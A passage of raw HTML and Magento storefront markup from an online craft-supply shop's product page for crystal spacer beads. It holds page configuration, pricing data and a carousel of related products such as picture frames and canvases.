						$(".product-data-items-content .data.item.content").slideUp();
						$(itemShow).slideDown();
						$(this).addClass('active');
					}
				}
			});
		});
	</script>
</div>
<input name="form_key" type="hidden" value="aQG62yrkbfhat51c" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/artbeek.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/artbeek.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/artbeek.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/artbeek.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/artbeek.com\/page_cache\/block\/render\/id\/2100\/","handles":["default","catalog_product_view","catalog_product_view_id_2100","catalog_product_view_sku_B09MDK1SKM","catalog_product_view_type_simple","instant_search","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/1080pcs-8mm-round-spacer-beads-crystal-beads.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/artbeek.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LfcD0caAAAAAOuK8GIGrO7G0qKSpqlTSr4kwJtz",
                    "language": "en",
                    "position": "inline",
                    "theme": "light",
                    "forms": [""],
                    "type": "invisible",
                    "size": ""
                }
            }
        }
    </script>




<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2100":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2100\\\/\",\"data\":{\"product\":\"2100\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/artbeek.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2100\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2100\",\"uenc\":\"aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s\"}}","required_options":null},"price_info":{"final_price":15.49,"max_price":15.49,"max_regular_price":15.49,"minimal_regular_price":15.49,"special_price":null,"minimal_price":15.49,"regular_price":15.99,"formatted_prices":{"final_price":"<span class=\"price\">$15.49<\/span>","max_price":"<span class=\"price\">$15.49<\/span>","minimal_price":"<span class=\"price\">$15.49<\/span>","max_regular_price":"<span class=\"price\">$15.49<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$15.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":15.49,"max_price":15.49,"max_regular_price":15.49,"minimal_regular_price":15.49,"special_price":15.49,"minimal_price":15.49,"regular_price":15.99,"formatted_prices":{"final_price":"<span class=\"price\">$15.49<\/span>","max_price":"<span class=\"price\">$15.49<\/span>","minimal_price":"<span class=\"price\">$15.49<\/span>","max_regular_price":"<span class=\"price\">$15.49<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$15.49<\/span>","regular_price":"<span class=\"price\">$15.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$15.49<\/span>"}},"images":[{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/8f3646b4d34a22a38778c0bf423ed27c\/5\/1\/51AN5AQRqyL._AC_.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","resized_width":240,"resized_height":240},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/e0f2798b36ac223cac1554e6a570a951\/5\/1\/51AN5AQRqyL._AC_.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/78950a2f18236e51d901799dd3e79e9f\/5\/1\/51AN5AQRqyL._AC_.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","resized_width":75,"resized_height":75},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/8f3646b4d34a22a38778c0bf423ed27c\/5\/1\/51AN5AQRqyL._AC_.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","resized_width":240,"resized_height":240},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/e0f2798b36ac223cac1554e6a570a951\/5\/1\/51AN5AQRqyL._AC_.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/cache\/78950a2f18236e51d901799dd3e79e9f\/6\/1\/61aq9QxfFiL._AC_.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","resized_width":75,"resized_height":75}],"url":"https:\/\/artbeek.com\/1080pcs-8mm-round-spacer-beads-crystal-beads.html","id":2100,"name":"1080Pcs 8mm Round Spacer Beads, Crystal Beads","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"        <div class=\"product-reviews-summary short\">\n                <div class=\"rating-summary\">\n            <span class=\"label\"><span>Rating:<\/span><\/span>\n            <div class=\"rating-result\"\n                 id=\"rating-result_2100\"\n                 title=\"86%\">\n                <span><span>86%<\/span><\/span>\n            <\/div>\n            <script type=\"text&#x2F;javascript\">var elemK7yfXPhY = document.querySelector('#rating-result_2100 span');\nif (elemK7yfXPhY) {\nelemK7yfXPhY.style.width = '86%';\n}<\/script>        <\/div>\n                <div class=\"reviews-actions\">\n            <a class=\"action view\"\n               href=\"https:\/\/artbeek.com\/1080pcs-8mm-round-spacer-beads-crystal-beads.html#reviews\">10                &nbsp;<span>Reviews                <\/span>\n            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/artbeek.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2100,\"uenc\":\"aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>













        
        
                
        
										
				
					<div class="brand-related-products detail-page-grid-products">
				<div class="content-heading">
					<h3 class="title">Related Products By Brand</h3>
				</div>
				
				<div class="block-content content" aria-labelledby="block-heading">
					<div class="products wrapper grid products-grid slider-1-row products-related row">
						<div id="brand-related-products" class="items product-items owl-carousel">
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/3-pack-4x6-inch-farmhouse-rustic-picture-frame-sets-distressed-farmhouse-plastic-frame-with-plexiglass-for-wall-mount-or-tabletop-display-4x6-3pc.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41DbF0TNbLS._AC_.jpg" alt="3 Pack 4x6 Inch Farmhouse Rustic Picture Frame Sets Distressed Farmhouse Plastic Frame with Plexiglass for Wall Mount or Tabletop Display (4x6 (3pc))" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41DbF0TNbLS._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41BSP-JtDOS._AC_.jpg" alt="3 Pack 4x6 Inch Farmhouse Rustic Picture Frame Sets Distressed Farmhouse Plastic Frame with Plexiglass for Wall Mount or Tabletop Display (4x6 (3pc))" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41BSP-JtDOS._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-2%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":1738,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/1738/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s/product/1738/" method="post">
						<input type="hidden" name="product" value="1738">
						<input type="hidden" name="uenc" value="aHR0cHM6Ly9hcnRiZWVrLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aGNuUmlaV1ZyTG1OdmJTOHhNRGd3Y0dOekxUaHRiUzF5YjNWdVpDMXpjR0ZqWlhJdFltVmhaSE10WTNKNWMzUmhiQzFpWldGa2N5NW9kRzFzL3Byb2R1Y3QvMTczOC8,">
						<input name="form_key" type="hidden" value="aQG62yrkbfhat51c" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/3-pack-4x6-inch-farmhouse-rustic-picture-frame-sets-distressed-farmhouse-plastic-frame-with-plexiglass-for-wall-mount-or-tabletop-display-4x6-3pc.html">
                3 Pack 4x6 Inch Farmhouse Rustic Picture Frame Sets Distressed Farmhouse Plastic Frame with Plexiglass for Wall Mount or Tabletop Display (4x6 (3pc))            </a>
        </h5>
        
                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_1738"
                 title="53%">
                <span><span>53%</span></span>
            </div>
            <script type="text&#x2F;javascript">var elemjStAOwjP = document.querySelector('#rating-result_1738 span');
if (elemjStAOwjP) {
elemjStAOwjP.style.width = '53%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/3-pack-4x6-inch-farmhouse-rustic-picture-frame-sets-distressed-farmhouse-plastic-frame-with-plexiglass-for-wall-mount-or-tabletop-display-4x6-3pc.html#reviews">30                &nbsp;<span>Reviews                </span>
            </a>
        </div>
    </div>
        
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="1738" data-price-box="product-id-1738">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1738"                data-price-amount="21.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$21.35</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1738"                data-price-amount="21.85"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$21.85</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/fixsmith-painting-canvas-panel-boards-5x7-inch-art-canvas-24-pack-mini-canvases.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41q46ojukdL._AC_.jpg" alt="Painting Canvas Panel Boards - 5x7 Inch Art Canvas,24 Pack Mini Canvases" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41q46ojukdL._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/51eUnUmy7IL._AC_.jpg" alt="Painting Canvas Panel Boards - 5x7 Inch Art Canvas,24 Pack Mini Canvases" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/51eUnUmy7IL._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-3%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":1093,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/1093/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s/product/1093/" method="post">
						<input type="hidden" name="product" value="1093">
						<input type="hidden" name="uenc" value="aHR0cHM6Ly9hcnRiZWVrLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aGNuUmlaV1ZyTG1OdmJTOHhNRGd3Y0dOekxUaHRiUzF5YjNWdVpDMXpjR0ZqWlhJdFltVmhaSE10WTNKNWMzUmhiQzFpWldGa2N5NW9kRzFzL3Byb2R1Y3QvMTA5My8,">
						<input name="form_key" type="hidden" value="aQG62yrkbfhat51c" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/fixsmith-painting-canvas-panel-boards-5x7-inch-art-canvas-24-pack-mini-canvases.html">
                Painting Canvas Panel Boards - 5x7 Inch Art Canvas,24 Pack Mini Canvases            </a>
        </h5>
        
                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_1093"
                 title="89%">
                <span><span>89%</span></span>
            </div>
            <script type="text&#x2F;javascript">var elemWm8Soe9P = document.querySelector('#rating-result_1093 span');
if (elemWm8Soe9P) {
elemWm8Soe9P.style.width = '89%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/fixsmith-painting-canvas-panel-boards-5x7-inch-art-canvas-24-pack-mini-canvases.html#reviews">110                &nbsp;<span>Reviews                </span>
            </a>
        </div>
    </div>
        
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1093"                data-price-amount="19.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1093"                data-price-amount="19.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/gorilla-grip-shoe-holder-rack-for-over-the-door-24-mesh-pockets-hold-up-to-40-pounds.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31lriamPIBL._AC_.jpg" alt="Gorilla Grip Shoe Holder Rack for Over the Door, 24 Mesh Pockets Hold up to 40 Pounds" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31lriamPIBL._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/415sBHNmDIL._AC_.jpg" alt="Gorilla Grip Shoe Holder Rack for Over the Door, 24 Mesh Pockets Hold up to 40 Pounds" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/415sBHNmDIL._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-3%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":2967,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/2967/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s/product/2967/" method="post">
						<input type="hidden" name="product" value="2967">
						<input type="hidden" name="uenc" value="aHR0cHM6Ly9hcnRiZWVrLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aGNuUmlaV1ZyTG1OdmJTOHhNRGd3Y0dOekxUaHRiUzF5YjNWdVpDMXpjR0ZqWlhJdFltVmhaSE10WTNKNWMzUmhiQzFpWldGa2N5NW9kRzFzL3Byb2R1Y3QvMjk2Ny8,">
						<input name="form_key" type="hidden" value="aQG62yrkbfhat51c" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/gorilla-grip-shoe-holder-rack-for-over-the-door-24-mesh-pockets-hold-up-to-40-pounds.html">
                Gorilla Grip Shoe Holder Rack for Over the Door, 24 Mesh Pockets Hold up to 40 Pounds            </a>
        </h5>
        
                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_2967"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">var elemV3qOGhBf = document.querySelector('#rating-result_2967 span');
if (elemV3qOGhBf) {
elemV3qOGhBf.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/gorilla-grip-shoe-holder-rack-for-over-the-door-24-mesh-pockets-hold-up-to-40-pounds.html#reviews">100                &nbsp;<span>Reviews                </span>
            </a>
        </div>
    </div>
        
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="2967" data-price-box="product-id-2967">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2967"                data-price-amount="19.39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.39</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-2967"                data-price-amount="19.89"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$19.89</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/knitting-claw-weight-universal-claw-hanger-weight-knitting-machine-accessories-home-knitting-diy-accessory-handmade-sewing-tools-5pcs.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31arVHP3I4L._AC_.jpg" alt="Knitting Claw Weight, Universal Claw Hanger Weight Knitting Machine Accessories Home Knitting DIY Accessory Handmade Sewing Tools (5PCS)" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31arVHP3I4L._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31ceBkHUnmL._AC_.jpg" alt="Knitting Claw Weight, Universal Claw Hanger Weight Knitting Machine Accessories Home Knitting DIY Accessory Handmade Sewing Tools (5PCS)" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31ceBkHUnmL._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-2%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":1452,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
